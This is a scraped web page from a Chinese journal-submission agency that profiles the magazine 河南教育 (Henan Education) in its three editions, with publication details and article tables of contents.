

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zzqklm.com/w/jy/13765.html
body_size: 18397
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>《河南教育》（基教版）杂志 月刊 河南省教育厅主办教育类（G4刊物）优秀刊物</title>
    <meta name="keywords" content="论文投稿咨询，河南教育基教版，河南教育编辑部，河南教育高教，河南教育杂志社，河南教育职成教版" />
    <meta name="description" content="《河南教育》杂志是一份面向高校师生的综合性教育期刊，由河南省委高校工委、河南省教育厅主管，河南教育报刊社主办、出版，面向国内外公开发行的学术性期刊。河南教育分为三个版本《河南教育(基教版)》、《河南教" />
    
    <meta name="renderer" content="webkit" />
	<link rel="stylesheet" type="text/css" href="//at.alicdn.com/t/font_cbe22cm06fjsv2t9.css"/>
	<link rel="stylesheet" type="text/css" href="/css/common.css?v=10" />
	<link rel="stylesheet" type="text/css" href="/css/else.css?v=12" />
	<script src="/js/jquery-2.1.0.js" type="text/javascript"></script>
	<script src="/js/jquery.als-1.7.min.js" type="text/javascript"></script>
	<script src="/js/jq_scroll.js" type="text/javascript"></script>
	<script src="/js/common.js?v=8" type="text/javascript"></script>
    <script src="/JS/else.js?v=10"></script>
    <script src="/JS/layer/layer.js"></script>
    <link href="/JS/layer/theme/default/layer.css" rel="stylesheet" />
    <script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?3412c607f6a8a98d8ae3f28ccdeb7536";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
</head>
<body oncontextmenu="self.event.returnValue=false" onselectstart="return false"> 
    
<div class="bar">
    <div class="w1200">
        <div class="left">优胜从选择开始，我们是您最好的选择！—— <span class="red">中州期刊联盟（新乡市博翰文化传媒有限公司）</span></div>
        <div class="right"><a href="javascript:addToFavorite('http://www.zzqklm.com/','中州论文网');" rel="nofollow"><i class="iconfont icon-shoucang1"></i>收藏本站</a><a href="javascript:hezuo();"><i class="iconfont icon-rss"></i>机构合作</a><a href="/help/1.html"><i class="iconfont icon-bangzhu"></i>帮助中心</a></div>
        <div class="cl"></div>
    </div>
</div>
<div class="head">
    <div class="w1200">
        <div class="left"><a href="/"><img src="/img/logo.jpg"/></a></div>
        <div class="mid">
            <div class="search">
                <input id="txtSearch" type="text" name="key" placeholder="期刊关键字" /><a id="btnSearch" href="javascript:;"><i class="iconfont icon-sousuo"></i></a>
            </div>
            <div class="hotKey">
                
                <a href="http://www.zzqklm.com/w/zw/77.html" title="教学与管理">教学与管理</a>
                <a href="/search/?/%E3%80%8A%E7%94%B5%E5%BD%B1%E6%96%87%E5%AD%A6/" title="《电影文学">《电影文学</a>
                <a href="/search/?/%E3%80%8A%E7%94%9F%E6%80%81%E7%BB%8F%E6%B5%8E/" title="《生态经济">《生态经济</a>
                <a href="/search/?/%E6%96%B0%E9%97%BB%E8%AE%BA%E6%96%87/" title="新闻论文">新闻论文</a>
                <a href="/search/?/%E3%80%8A%E5%90%8D%E4%BD%9C%E6%AC%A3%E8%B5%8F/" title="《名作欣赏">《名作欣赏</a>
                <a href="/search/?/%E7%BB%8F%E6%B5%8E/" title="经济">经济</a>
                <a href="http://www.zzqklm.com/w/hxml/25979.html" title="人大转载">人大转载</a>
                <a href="/search/?/%E3%80%8A/" title="《">《</a>
            </div>
        </div>
        <div class="right">
            <img src="/img/phone.png?v=0" />0373-5939925<br />
            <img src="/img/email.png?v=0" />2851259250@qq.com
            <img src="/img/ewm.jpg" style="width:60px;position:absolute;right:0" />
            <div style="margin-top:10px">
                <a href="/cnki">我要检测</a>
                <a href="https://shimo.im/forms/kWhGXywrCcjXcTHj/fill?channel=zzqklm" target="_blank" class="buling">我要投稿</a>
                <a href="http://www.zzqklm.com/w/hxml/207.html">合法期刊查询</a>
            </div>
        </div>
        <div class="cl"></div>
        <div class="menu">
            <div class="menu_all">
                <span class="buling"><i class="iconfont icon-2"></i>全部期刊分类</span>
                <ul class="sub_menu">
                    <li>
                        <a href="/w/jy/"><i class="iconfont icon-you"></i>教育论文发表</a>
                        <ul><li><a href="/w/jy/4505.html">陕西教育</a></li><li><a href="/w/jy/13765.html">河南教育</a></li><li><a href="/w/jy/3053.html">大学教育</a></li><li><a href="/w/jy/15532.html">华夏教师</a></li><li><a href="/w/jy/11884.html">教育观察</a></li><li><a href="/w/jy/376.html">教书育人</a></li><li><a href="/w/jy/19137.html">基础教育研究</a></li><li><a href="/w/jy/13783.html">西部素质教育</a></li><li><a href="/w/jy/3237.html">中学教学参考系列</a></li><li><a href="/w/jy/3274.html">当代职业教育</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/jg/"><i class="iconfont icon-you"></i>经济论文发表</a>
                        <ul><li><a href="/w/jg/16533.html">经济师</a></li><li><a href="/w/jg/37.html">财经界</a></li><li><a href="/w/jg/9228.html">中国市场</a></li><li><a href="/w/jg/10529.html">商业经济</a></li><li><a href="/w/jg/4373.html">金融经济</a></li><li><a href="/w/jg/3131.html">北方经贸</a></li><li><a href="/w/jg/11085.html">统计与管理</a></li><li><a href="/w/jg/4506.html">经济研究导刊</a></li><li><a href="/w/jg/18495.html">合作经济与科技</a></li><li><a href="/w/jg/3031.html">中国乡镇企业会计</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/kj/"><i class="iconfont icon-you"></i>科技论文发表</a>
                        <ul><li><a href="/w/kj/4446.html">自动化应用</a></li><li><a href="/w/kj/290.html">数字技术与应用</a></li><li><a href="/w/kj/19683.html">科学家</a></li><li><a href="/w/qt/5966.html">金卡工程</a></li><li><a href="/w/kj/51.html">科技资讯</a></li><li><a href="/w/kj/5118.html">装备制造技术</a></li><li><a href="/w/kj/940.html">无线互联科技</a></li><li><a href="/w/kj/3449.html">科技创新与应用</a></li><li><a href="/w/kj/9626.html">科学中国人</a></li><li><a href="/w/kj/1251.html">黑龙江科技信息</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/yy/"><i class="iconfont icon-you"></i>医学论文发表</a>
                        <ul><li><a href="/w/yy/83.html">中国卫生产业</a></li><li><a href="/w/yy/94.html">中外医疗</a></li><li><a href="/w/yy/92.html">医学信息</a></li><li><a href="/w/yy/19038.html">系统医学</a></li><li><a href="/w/yy/10237.html">当代医药论丛</a></li><li><a href="/w/yy/11952.html">糖尿病新世界</a></li><li><a href="/w/yy/12509.html">中医临床研究</a></li><li><a href="/w/yy/7662.html">现代养生</a></li><li><a href="/w/yy/904.html">亚太传统医药</a></li><li><a href="/w/yy/93.html">大家健康</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/wy"><i class="iconfont icon-you"></i>文艺论文发表</a>
                        <ul><li><a href="/w/wy/1534.html">芒种</a></li><li><a href="/w/jy/15470.html">写作</a></li><li><a href="/w/wy/75.html">名作欣赏</a></li><li><a href="/w/qk/15446.html">语文世界</a></li><li><a href="/w/zw/1469.html">短篇小说</a></li><li><a href="/w/wy/14380.html">设计</a></li><li><a href="/w/yslw/19660.html">缤纷</a></li><li><a href="/w/wy/2989.html">美术界</a></li><li><a href="/w/wy/3416.html">艺术研究</a></li><li><a href="/w/qt/18722.html">中国民族博览</a></li></ul>
                        </li>
                    <li>
                        <a href="/w/wy/"><i class="iconfont icon-you"></i>新闻论文发表</a>
                        <ul><li><a href="/w/qk/103.html">中国报业</a></li><li><a href="/w/xf/378.html">中国传媒科技</a></li><li><a href="/w/xf/14117.html">新媒体研究</a></li><li><a href="/w/xf/9501.html">视听</a></li><li><a href="/w/xf/106.html">今传媒</a></li><li><a href="/w/xf/99.html">新闻传播</a></li><li><a href="/w/xf/18493.html">采写编</a></li><li><a href="/w/xf/7676.html">传播与版权</a></li><li><a href="/w/xf/11025.html">新闻研究导刊</a></li><li><a href="/w/kj/7446.html">西部广播电视</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/kj/"><i class="iconfont icon-you"></i>建筑论文发表</a>
                        <ul><li><a href="/w/kj/3450.html">门窗</a></li><li><a href="/w/kj/60.html">价值工程</a></li><li><a href="/w/kj/12544.html">城市住宅</a></li><li><a href="/w/kj/10332.html">建设科技</a></li><li><a href="/w/kj/14646.html">河南建材</a></li><li><a href="/w/kj/14210.html">居业</a></li><li><a href="/w/kj/10964.html">城市建筑</a></li><li><a href="/w/kj/11549.html">四川水泥</a></li><li><a href="/w/qt/11488.html">城市地理</a></li><li><a href="/w/kj/16722.html">建材与装饰</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/qt/"><i class="iconfont icon-you"></i>农林论文发表</a>
                        <ul><li><a href="/w/qt/157.html">河南农业</a></li><li><a href="/w/qt/158.html">吉林农业</a></li><li><a href="/w/qt/18888.html">江西农业</a></li><li><a href="/w/qt/160.html">时代农机</a></li><li><a href="/w/wy/62.html">现代园艺</a></li><li><a href="/w/qt/142.html">中国农业信息</a></li><li><a href="/w/qt/1103.html">农业与技术</a></li><li><a href="/w/jg/18130.html">中国林业经济</a></li><li><a href="/w/qt/1139.html">湖北农机化</a></li><li><a href="/w/kj/155.html">现代装饰</a></li></ul>
                    </li>
                    <li>
                        <a href="/w/qt/"><i class="iconfont icon-you"></i>社科论文发表</a>
                        <ul><li><a href="/w/xf/14619.html">决策探索</a></li><li><a href="/w/xf/169.html">社科纵横</a></li><li><a href="/w/qt/396.html">黑河学刊</a></li><li><a href="/w/qt/18490.html">西部学刊</a></li><li><a href="/w/xf/100.html">法制与社会</a></li><li><a href="/w/xf/104.html">改革与开放</a></li><li><a href="/w/zw/167.html">人民论坛</a></li><li><a href="/w/qt/17254.html">知识文库</a></li><li><a href="/w/qt/15201.html">文化学刊</a></li><li><a href="/w/xf/7824.html">劳动保障世界</a></li></ul>
                        </li>
                    <li>
                        <a href="/w/zw/"><i class="iconfont icon-you"></i>核心论文发表</a>
                        <ul><li><a href="/w/zw/4817.html">当代电视</a></li><li><a href="/w/zw/7342.html">出版广角</a></li><li><a href="/w/zw/127.html">财会通讯</a></li><li><a href="/w/zw/74.html">电影文学</a></li><li><a href="/w/zw/133.html">煤炭技术</a></li><li><a href="/w/zw/17782.html">包装工程</a></li><li><a href="/w/zw/77.html">教学与管理</a></li><li><a href="/w/zw/1468.html">当代教育科学</a></li><li><a href="/w/zw/140.html">中国成人教育</a></li><li><a href="/w/zw/14349.html">中国广播电视学刊</a></li></ul>
                        </li>
                </ul>
                    
            </div>
            <ul class="nav">
                <li><a href="/">首页</a></li>
                
                <li><a href="/w/jylw/">教育论文</a></li>
                <li><a href="/w/jjlw/">经济论文</a></li>
                <li><a href="/w/kjlw/">科技论文</a></li>
                <li><a href="/w/yxlw/">医学论文</a></li>
                <li><a href="/w/wxlw/">文学论文</a></li>
                <li><a href="/w/yslw/">艺术论文</a></li>
                <li><a href="/w/jzlw/">建筑论文</a></li>
                <li><a href="/w/nllw/">农林论文</a></li>
                <li><a href="/w/sklw/">社科论文</a></li>
                <li><a href="/w/hxlw/">其他论文</a></li>
            </ul>
            
            <div class="cl"></div>
        </div>
    </div>
</div>
    <div class="main" id="c_main">
        <div class="left">
            <div class="site">您的位置：<a href="/">网站首页</a> > <a href="/w/jy/">教育期刊</a> > 正文</div>
            <div class="c">
                <h1>《河南教育》（基教版）杂志 月刊 河南省教育厅主办教育类（G4刊物）优秀刊物</h1>
                <div class="info">作者：中州期刊www.zzqklm.com<span class='ml_20'>来源：《河南教育》</span><span class='ml_20'>日期：2015-02-28</span><span class='ml_20'>人气：135452</span></div>
                
                <div class="c_cont"><p><a href="http://www.zzqklm.com/w/jy/13765.html" target="_blank" title="《河南教育》"><strong>&nbsp;《河南教育》</strong></a>杂志是一份面向高校师生的综合性教育期刊，由河南省委高校工委、河南省教育厅主管，河南教育报刊社主办、出版，面向国内外公开发行的学术性期刊。河南教育分为三个版本《<span style="color:#000000; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FLOAT: none; TEXT-ALIGN: left; FONT: 12px/20px Arial, 瀹嬩綋; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; webkit-text-stroke-width: 0px">河南教育(基教版)》、《<span style="color:#000000; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FLOAT: none; TEXT-ALIGN: left; FONT: 12px/20px Arial, 瀹嬩綋; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; webkit-text-stroke-width: 0px">河南教育(高教)</span>》、《<span style="color:#000000; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FLOAT: none; TEXT-ALIGN: left; FONT: 12px/20px Arial, 瀹嬩綋; DISPLAY: inline !important; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; webkit-text-stroke-width: 0px">河南教育(职成教版)</span>》</span></p><p><br/></p><p><strong>基本信息：</strong></p><p>刊名：<strong>河南教育(基教版)</strong><img alt="河南教育基础教育版" src="https://c61.cnki.net/CJFD/big/TECH/TECH202001.jpg" width="228" align="right" height="261" border="0" vspace="0" title="河南教育基础教育版" style="width: 228px; height: 261px; float: right;"/><br/>主办：河南省教育委员会<br/>周期：月刊<br/>出版地：河南省郑州市<br/>语种：中文<br/>开本：大16开<br/>ISSN：1003-2223<br/>CN：41-1033/G4<br/>邮发代号：36-30</p><p>历史沿革：<br/>现用刊名：河南教育(基教版)<br/>曾用刊名：河南教育<br/>创刊时间：1978</p><p>&nbsp;</p><p>刊名：河南教育(高教)<img alt="河南教育高教版" src="https://c61.cnki.net/CJFD/big/HEGJ/HEGJ201912.jpg" width="228" align="right" height="261" border="0" vspace="0" title="河南教育高教版" style="width: 228px; height: 261px; float: right;"/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Henan Education<br/>主办：河南省教育报刊社<br/>周期：月刊<br/>出版地：河南省郑州市<br/>语种：中文<br/>开本：&nbsp;大16开<br/>ISSN：1003-2223<br/>CN：41-1033/G4<br/>邮发代号：36-30</p><p>历史沿革：<br/>现用刊名：河南教育(高教)<br/>曾用刊名：河南教育(中旬);河南教育(高校版);河南教育(高教版)<br/>创刊时间：2005</p><p>&nbsp;</p><p>刊名：河南教育(职成教版)<img alt="河南教育职成教版" src="https://c61.cnki.net/CJFD/big/HNJX.jpg" width="228" align="right" height="261" border="0" vspace="0" title="河南教育职成教版" style="width: 228px; height: 261px; float: right;"/><br/>Henan Education<br/>主办：河南教育报刊社<br/>周期：月刊<br/>出版地：河南省郑州市<br/>语种：中文<br/>开本：&nbsp;16开<br/>ISSN：1003-2223<br/>CN：41-1033/G4<br/>邮发代号：36-322</p><p>历史沿革：<br/>现用刊名：河南教育(职成教版)<br/>曾用刊名：河南教育(下旬)<br/>创刊时间：2006</p><p>&nbsp;</p><p>《<strong>河南教育</strong>》杂志的办刊宗旨是“关注高等教育，关爱高校师生”。它以责任和激情关注当前高等教育改革发展的焦点、热点、难点问题，报道高校一线的新闻事件和人物，引领高校管理、教育教学、学科建设走在时代的前沿，营造大学生学习、生活以及校园文化建设的理想家园……《河南教育》杂志为全彩印、大16开国际流行版本，单月号为新闻版，双月号为学术版。新闻版侧重于刊物的新闻性，为高校管理者及广大师生提供了解教育动态、交流管理经验、丰富校园文化的平台。《河南教育》创刊于1978年6月，郭沫若先生亲笔题写刊名。刊物曾被评为第一至第五届河南省社科类优秀期刊，现为河南省社会科学类一级期刊、中国学术期刊综合评价数据库来源期刊，入编中国核心期刊（遴选）数据库、中文科技期刊数据库。</p><p><br/></p><p>《<strong>河南教育</strong>》的办刊宗旨为：“关注教育热点，服务基础教育”为宗旨，力求实现宣传党的教育方针政策与一线教师实际需求相结合，教育理论与教育教学实践相结合，目标读者是中小学校校长、班主任及辅导员，兼顾一线教师。在出版导向上，《河南教育》（基教版）坚持做到宏观的把握与融入实际的编辑工作相结合，坚持正确的政治方向，充分发挥党的教育宣传工作和教育行政部门的喉舌作用。同时针对教育热点问题，结合中小学校的实际，约请教育行政部门领导或知名专家进行理性地解读，寻求解决问题的办法，以此丰富刊物的内涵，提高了刊物的文化品位。</p><p><br/></p><p>《<strong>河南教育</strong>》杂志目录：<br/><br/></p><p><strong>河南教育基础教育版：</strong><br/></p><p>辛勤耕耘四十载 桃李满园正芬芳 庆祝濮阳市油田第十二中学建校四十周年 靳俊友;彭文涛;2</p><p>省委省政府召开全省教育大会 深入贯彻习近平总书记关于教育的重要论述 加快推进教育现代化 办好人民满意的教育 4-5</p><p>中原出彩 教育先行 河南日报评论员;6</p><p>中共河南省委 河南省人民政府关于全面深化新时代教师队伍建设改革的实施意见 7-10</p><p>省教育厅召开会议 部署学习贯彻全省教育大会精神 焦新;11</p><p>因材施教,推进基础教育改革 宋战利;12-13</p><p>加强党组织建设 引领教育更好发展 郑春来;13-14</p><p>多管齐下,增强德育实效 石晓芹;15-16</p><p>让道德与法治课堂充满乐趣 刘会军;17</p><p>既要增长知识,更要丰盈灵魂 麻玉东;18</p><p>以德为先 引领发展 李春兴;19</p><p>“尚美”催开向阳花——访汝州市向阳小学校长宁小萍 常启武;20-21</p><p>和谐教育:学校应有的价值追求 崔随庆;22-23</p><p>让每个学生都树立责任意识 靳俊友;彭文涛;24</p><p>培养孩子的语言逻辑能力 沈丽新;25-26</p><p>沟通助力,理解先行 石丽贤;27-28</p><p>在合理区间内保持教育定力 徐进;28</p><p>教育应该顺势而为 段云成;29</p><p>人生的尴尬 万玮;30</p><p>自主教育,我们这样做 路启明;马红亮;31</p><p>他为何冒充班长骂老师 邬宗炯;32-34</p><p>微教研:自媒体时代教师专业学习的新形态 申宣成;35-37</p><p>小学高年级群文阅读模式的建构和完善 张玉飞;张茂杰;38-39</p><p>初中学科实践活动的分类实施 李培红;40</p><p>用多种课型促进学生语文能力提升 林慧;41-42</p><p>小学低年级儿歌教学中的美育探索 刘丽敏;43-44</p><p>巧抓阅读主题,增强课堂实效 唐英玫;45-46</p><p>愿趁春光绘新图——乡镇中心学校校长高峰论坛侧记 杨丰烈;李永勇;47-48</p><p>如何建构良好教学生态体系 张欣;49-50</p><p>从故事出发,开展主题研学活动——访洛阳启迪未来小学校长董平丽 耿盈;51-52</p><p>提升农村学校教学质量从改变认知开始 周照磊;53-54</p><p>端午节:丰富多彩的文化气象 丛培业;55-56</p><p>师生换位法:角色置换,主动发展 张鹤立;57</p><p>谈微课在教学中的有效应用 徐鸿雁;58</p><p>从折纸游戏说起 严万云;59</p><p>“双分管理教学法”在语文课堂上的应用 初丽;郭晓瑞;60</p><p>有效培养初中生的语文学科素养 王华月;61</p><p>突如其来的毕业 冉乃彦;62-63</p><p>立德树人,办人民满意教育——记商城县达权店高中 65</p><p>美丽的儿童乐园——记周口市实验幼儿园 宁飞虎;66</p><p><br/></p><p><strong>河南教育高教版：</strong><br/>&nbsp;</p><p>课外培养,实现大学生全面发展的主战场 高杨;马孝民;3-6</p><p>课外培养与课内培养同等重要——对话河南科技大学学生工作部部长杨国欣 高杨;马孝民;7-10</p><p>洛阳理工学院:构筑协同育人的学生工作体系 陈伟锋;11-13论坛</p><p>新时代思想政治理论课教师的责任担当 刘振江;14-16</p><p>建好立德树人的关键课程 陈娱;17-19</p><p>新时代高校纪检监察工作高质量发展的思考——学习贯彻十九届中央纪委三次全会精神 张宝林;杨钧;20-23</p><p>教育信息化2.0时代成人高校智慧校园构建探究 王晓楠;周婧;24-26</p><p>澳大利亚职业教育与培训研究及其对我国职业院校的启示 智利红;27-30</p><p>海派文化中的红色基因实践与传承研究 张书悦;31-33</p><p>悟学思考与研究 张立新;34-36</p><p>浅议优秀电视节目主持人的主持风格——以董卿为例 宋雨倩;37-39</p><p>“七位一体”思政网宣教育平台助力大学生成长成才——以河南农业大学食品科学技术学院思政网宣教育工作为例 魏玮;孙淑娥;张世昌;40-43</p><p>移动互联网背景下手机游戏对高校学生思想行为的影响及对策研究——以南京审计大学为例 黄健;44-47</p><p>高校引入企业管理理念的探讨 华炜;48-50</p><p>先锋党支部建设的实践与探索——以中国石油大学(北京)地球科学学院为例 刘一琳;高思航;郭铮;51-53</p><p>加强高校毕业生党员教育管理工作实效性的思考 徐莹;54-57</p><p>民办高校基层党建工作与业务工作融合发展探析 刘亮军;李宇;58-61</p><p>新时代高校研究生思想政治教育全员育人模式构建研究 孙垦;62-65</p><p>大数据与研究生思政教育的结合研究——以厦门大学信息科学与技术学院海韵学术文化节为例 黄艺明;李承华;66-68</p><p>新形势下大学生廉洁修身文化建设探析 聂娜;69-71</p><p>应用性科研助推新建本科院校金融人才培养模式的创新研究 贾宪军;72-75</p><p>工程图学概论课程混合式教学改革探析 张修宇;吴旻;王清云;76-81</p><p>以文化精髓打造医学院校思政金课 冯晓青;82-84</p><p>信息技术在高校健美操课程教学中的应用研究 姜淑艳;朱振娟;司昌莉;85-87</p><p>以学生为主体的热学课程教学改革尝试与思考 李晓东;程仁志;于景新;88-90</p><p>地方应用型本科院校实践教学体系建设探索——以洛阳理工学院机械工程学院为例 刘建寿;王淑珍;王新武;91-93</p><p>高校舞蹈教育专业基训课探索研究——以芭蕾基训课为例 王欣;94-96</p><p>注册环保工程师制度、“卓越计划”及专业认证背景下的环境工程专业本科课程体系优化研究 徐洪斌;耿颖;97-101</p><p>论完善高校创新创业教育生态系统应把握的四个维度 张宝强;102-106</p><p>我国高校心理健康教育的应然价值构建探析 袁战阳;唐晓云;107-109</p><p>积极青少年发展理论背景下大学生心理弹性的培养 杨淑芸;110-112</p><p><br/></p><p><strong>河南教育职成教版：</strong><br/></p><p>河南机电职业学院云商学院:打造“创境”,助力学生创新创业 李光远;张志康;6-10</p><p>标准,向我们走来 王蒙;11-13</p><p>发展职业教育的“定海神针” 翁孝川;13-14</p><p>评课要厚道 严阳;15-16</p><p>联通主义学习理论视域下教师信息化能力提升策略探析 赵河;16-18</p><p>用魅力打动心灵 马春阳;19-20</p><p>真诚善意也是一种魅力 席晓燕;20-21</p><p>魅力就在不经意间 朱静江;21-22</p><p>打造充满个人魅力的课堂教学 王旭霞;22-23</p><p>走进学生心灵 郑艳霞;24-25</p><p>校企深度合作的实践与探索——以河南省经济管理学校酒店和烹饪专业为例 梁玉建;26-29</p><p>世界技能大赛导向下职业院校竞赛梯队建设探析 范跃;潘明来;30-32</p><p>全员化技能大赛推动学生职业技能与职业精神融合的途径探析 陈红霞;33-34+40</p><p>郑州市社区教育“1234”工作模式探析 梁才;35-37</p><p>蓝墨云班课在“设计软件基础”课堂教学中的应用 卓丽华;38-40</p><p>CAD“课赛融合”教学改革与实践 孙华克;曹峰;41-42</p><p>中职走班制分层教学的方法及保障 韩明荣;高俊;43-44</p><p>课本剧让语文课堂更美丽 梁永红;45-46+61</p><p>英语本土化背景下自主学习能力培养探究 雷晓艳;47-48</p><p>基于企业“工作站”实践的教师成长研究 韩志孝;王鹏飞;49-51</p><p>中职班级精细化管理的实践探究——以企业“8S”现场管理法为视角 王立湖;52-54</p><p>中职生语文素养培育路径探析 王振;55-56</p><p>中职生“手机成瘾”现象分析及对策探究 杜佳斌;原攀攀;李保利;57-59</p><p>自主管理助力学生成长成才 侯永华;59-61</p><p>仁心为怀 大爱无疆——读刘景忠的《莫辜负,天赐良机》有感 张健;62-63</p><p>河南机电职业学院云商学院 产教融合先锋 校企合作典范 65</p><p>河南机电职业学院云商学院 打造“四真”育人模式 培养现代商业精英 66</p><p><br/></p></div>
                <div class="c_keyword"><span class="orange">关键字：</span><a href="/tags/?/%E6%9C%88%E5%88%8A/">月刊</a><a href="/tags/?/%E6%95%99%E8%82%B2%E7%B1%BB/">教育类</a><a href="/tags/?/%E7%9C%81%E7%BA%A7%E6%9C%9F%E5%88%8A/">省级期刊</a></div>
                <div class="c_xg">
                    <span class="gray">上一篇：</span><a href="/w/jy/13760.html">《北京教育》杂志 月刊 教育类省级优秀期刊</a><br />
                    <span class="gray">下一篇：</span><a href="/w/jy/14209.html">《好家长》周二刊 省级 教育期刊学术期刊</a><br />
                </div>
            </div>
        </div>
        
<div class="right">
    <div class="i_litem" id="c_nav">
        <h4>栏目分类</h4>
        <ul>
            
            <li ><a href="/w/jy/">教育期刊</a></li>
            <li ><a href="/w/jg/">经济、管理、档案</a></li>
            <li ><a href="/w/kj/">科技、建筑、农林</a></li>
            <li ><a href="/w/wy/">文学、艺术、影视</a></li>
            <li ><a href="/w/xf/">新闻、法制、社科</a></li>
            <li ><a href="/w/yy/">医学、药物、生物</a></li>
            <li ><a href="/w/dx/">大学学报</a></li>
            <li ><a href="/w/qt/">其他期刊</a></li>
            <li ><a href="/w/zw/">中文核心</a></li>
            <li ><a href="/w/qk/">期刊介绍</a></li>
            <li ><a href="/w/zx/">职称新闻</a></li>
            <li ><a href="/w/qz/">期刊知识</a></li>
            <li ><a href="/w/yl/">优秀论文</a></li>
            <li ><a href="/w/hxml/">核心目录</a></li>
            <li ><a href="/w/sci/">报纸推荐</a></li>
        </ul>
    </div>
    <div class="i_litem">
        <a href='/help/1.html'><img src="/img/gaosu3.jpg" /></a>
    </div>
    <div class="i_litem">
        <div class="i_lhead">热门排行</div>
        <ul class="remen">
            
			<li><i>1</i><a href="/w/jy/11884.html" title="《教育观察》杂志 旬刊 省级教育类学术期刊" >《教育观察》杂志 旬刊 省级教育类学术期刊</a></li>
			<li><i>2</i><a href="/w/jy/15470.html" title="《写作》杂志 双月刊 语言、文字类国家级学术期刊" >《写作》杂志 双月刊 语言、文字类国家级学术期刊</a></li>
			<li><i>3</i><a href="/w/jy/15446.html" title="《语文世界》杂志 月刊 国家级语言、文字类学术期刊" >《语文世界》杂志 月刊 国家级语言、文字类学术期刊</a></li>
			<li><i>4</i><a href="/w/jy/3237.html" title="《中学教学参考》陕西师范大学系列八刊（语文、数学、物理、政治、生物、地理、化学、历史）国家教育部主管" style="color:Style=Color:#ff0000;font-****:italic;">《中学教学参考》陕西师范大学系列八刊（语文、数学、物理、政治、生物、地理、化学、历史）国家教育部主管</a></li>
			<li><i>5</i><a href="/w/jy/13765.html" title="《河南教育》（基教版）杂志 月刊 河南省教育厅主办教育类（G4刊物）优秀刊物" >《河南教育》（基教版）杂志 月刊 河南省教育厅主办教育类（G4刊物）优秀刊物</a></li>
			<li><i>6</i><a href="/w/jy/4505.html" title="《陕西教育（高教）》杂志 月刊 省级教育类学术期刊" >《陕西教育（高教）》杂志 月刊 省级教育类学术期刊</a></li>
			<li><i>7</i><a href="/w/jy/19137.html" title="《基础教育研究》杂志 半月刊 省级教育类学术期刊" >《基础教育研究》杂志 半月刊 省级教育类学术期刊</a></li>
			<li><i>8</i><a href="/w/jy/15532.html" title="《华夏教师》杂志 月刊 国家级G4纯教育类优秀刊物" style="color:#ff0000;">《华夏教师》杂志 月刊 国家级G4纯教育类优秀刊物</a></li>
			<li><i>9</i><a href="/w/jy/3274.html" title="《当代职业教育》杂志 双月刊 省级教育类学术期刊" style="font-weight:bold;">《当代职业教育》杂志 双月刊 省级教育类学术期刊</a></li>
			<li><i>10</i><a href="/w/jy/3053.html" title="《大学教育》杂志 月刊 省级纯教育类学术期刊" style="font-weight:bold;">《大学教育》杂志 月刊 省级纯教育类学术期刊</a></li>
        </ul>
    </div>
    
    <div class="i_litem" id="c_tj">
        <div class="i_lhead">推荐信息</div>
